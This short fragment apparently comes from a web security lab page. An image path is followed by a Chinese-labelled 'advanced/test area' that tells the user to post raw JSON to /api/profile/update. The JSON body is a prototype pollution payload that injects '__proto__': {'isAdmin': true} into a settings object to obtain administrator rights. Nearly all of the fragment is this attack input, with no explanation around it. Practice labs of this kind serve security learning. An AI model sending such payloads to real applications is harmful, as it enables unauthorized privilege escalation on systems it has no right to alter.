 高级/测试区域
直接提交JSON来更新设置 (目标路径: POST /api/profile/update):
{
    "settings": {
        "theme": "123",
        "language": "456",
        "__proto__": {
            "isAdmin": true
        }
    }
}
发送原始JSON